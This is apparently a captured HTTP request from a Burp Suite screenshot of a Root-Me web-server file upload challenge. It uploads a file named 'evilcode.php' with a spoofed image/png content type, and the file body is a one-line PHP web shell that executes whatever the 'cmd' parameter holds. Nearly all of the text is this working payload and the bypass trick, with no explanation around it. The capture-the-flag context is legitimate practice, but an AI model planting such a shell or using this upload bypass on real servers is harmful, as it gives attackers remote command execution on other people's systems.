 Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------187161971819895
Content-Length: 284
Cookie: PHPSESSID=tijght1hmpr8iv72ojpejiq167
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------187161971819895
Content-Disposition: form-data; name="file"; filename="evilcode.php"
Content-Type: image/png
<?php
$out = shell_exec($_GET['cmd']);
echo "<pre>$out</pre>";
?>
-----------------------------187161971819895--